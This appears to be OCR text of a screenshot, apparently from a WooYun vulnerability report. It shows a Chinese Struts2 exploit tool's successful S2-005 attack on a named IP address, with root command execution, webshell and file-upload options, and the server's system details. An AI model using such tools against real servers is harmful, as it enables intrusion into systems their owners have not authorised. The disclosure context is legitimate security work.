 目标: http://59.49.23.3/weather.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://59.49.23.3/weather.do
Useage: S2-005
Whoami: root
WebPath: /app/WINS_WEB/WebRoot
OS.Name: Linux
OS.Version: 2.6.18-194.el5xen
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
Java.Version: 1.6.0
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /opt/tomcat-6.0.20/bin
Java.Class.Path: :/opt/tomcat-6.0.20/bin/bootstrap.jar
Java.IO.Tmpdir: /opt/tomcat-6.0.20/temp
www.wooyun.org